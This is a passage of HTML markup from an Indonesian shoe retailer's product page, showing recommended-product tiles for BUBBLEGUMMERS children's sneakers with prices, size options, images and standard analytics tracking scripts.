        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html?dwvar_540M__RS3310622301C_color=BLUE"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Anak CENTENNIAL</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">B</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html?dwvar_540M__RS3310622301C_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS3310622301C_color=BLUE&amp;dwvar_540M__RS3310622301C_id_sizecode_b=130&amp;pid=540M_RS3310622301C&amp;sizeSelected=31"
                                        data-classtorefresh="tile_540M_2025_3319062" title="31"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="540M_2025_3319062_130"
                                        role="button"
                                        aria-label="Pilih ukuran 31">
                                        31
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2025_3319062"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_3811329__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS3813292301C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_3811329'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_3811329", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_3811329">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f687b57f60740f8cded536597b" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html?dwvar_540M__RS3813292301C_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811329" aria-label="Sepatu Sneakers Anak ARNIE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak ARNIE"
        title="Sepatu Sneakers Anak ARNIE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6d93cc5c/images/tile/3811329_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak ARNIE"
        title="Sepatu Sneakers Anak ARNIE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_3811329 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_3811329"
                data-name="Sepatu Sneakers Anak ARNIE"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811329">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811329"
        data-analytics-product-id="540M_2023_3811329"
        href="/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html?dwvar_540M__RS3813292301C_color=WHITE"
        aria-labelledby="brand-540M_2023_3811329 product-540M_2023_3811329-name product-540M_2023_3811329-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811329-name">
            Sepatu Sneakers Anak ARNIE
        </div>
        <span class="sr-only" id="product-540M_2023_3811329-price">
            
                Harga Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Anak ARNIE</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html?dwvar_540M__RS3813292301C_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS3813292301C_color=WHITE&amp;dwvar_540M__RS3813292301C_id_sizecode_b=110&amp;pid=540M_RS3813292301C&amp;sizeSelected=29"
                                        data-classtorefresh="tile_540M_2023_3811329" title="29"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3811329_110"
                                        role="button"
                                        aria-label="Pilih ukuran 29">
                                        29
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html?dwvar_540M__RS3813292301C_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS3813292301C_color=WHITE&amp;dwvar_540M__RS3813292301C_id_sizecode_b=120&amp;pid=540M_RS3813292301C&amp;sizeSelected=30"
                                        data-classtorefresh="tile_540M_2023_3811329" title="30"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3811329_120"
                                        role="button"
                                        aria-label="Pilih ukuran 30">
                                        30
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html?dwvar_540M__RS3813292301C_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS3813292301C_color=WHITE&amp;dwvar_540M__RS3813292301C_id_sizecode_b=130&amp;pid=540M_RS3813292301C&amp;sizeSelected=31"
                                        data-classtorefresh="tile_540M_2023_3811329" title="31"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3811329_130"
                                        role="button"
                                        aria-label="Pilih ukuran 31">
                                        31
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html?dwvar_540M__RS3813292301C_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS3813292301C_color=WHITE&amp;dwvar_540M__RS3813292301C_id_sizecode_b=010&amp;pid=540M_RS3813292301C&amp;sizeSelected=32"
                                        data-classtorefresh="tile_540M_2023_3811329" title="32"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3811329_010"
                                        role="button"
                                        aria-label="Pilih ukuran 32">
                                        32
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_3811329"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811329"
    data-name="Sepatu Sneakers Anak ARNIE"
    data-id="540M_2023_3811329"
    data-dimension1="540M_RS3813292301C"
    data-dimension2="3811329"
    data-dimension3="540M_2023_3811329"
    data-price="349900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sneakers"
    data-description="Temukan kesenangan dalam setiap langkah dengan Sepatu Sneakers Anak ARNIE dari BUBBLEGUMMERS! Dirancang khusus untuk anak-anak, sepatu ini menggabungkan gaya dan kenyamanan. Dengan bahan PU yang tahan lama di bagian atas dan lapisan tekstil yang lembut, sepatu ini memberikan dukungan optimal. Outsole karet menjamin daya cengkeram yang baik, sehingga anak Anda dapat berlari dan bermain dengan percaya diri. Pilihan sempurna untuk aktivitas sehari-hari, ARNIE siap menemani petualangan kecil Anda!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-arnie-540M_RS3813292301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4c267d9a/images/tile/3811329_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_1811416__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS1814162301C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_1811416'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_1811416", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_1811416">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3935c95a66be4ab7840a2e4904" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-anak-laki-laki-lego-2-540M_RS1814162301C.html?dwvar_540M__RS1814162301C_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1811416" aria-label="Sepatu Sneakers Anak Laki-Laki Lego 2">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak Laki-Laki Lego 2"
        title="Sepatu Sneakers Anak Laki-Laki Lego 2"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe933fbfd/images/tile/1811416_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak Laki-Laki Lego 2"
        title="Sepatu Sneakers Anak Laki-Laki Lego 2"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_1811416 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_1811416"
                data-name="Sepatu Sneakers Anak Laki-Laki Lego 2"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
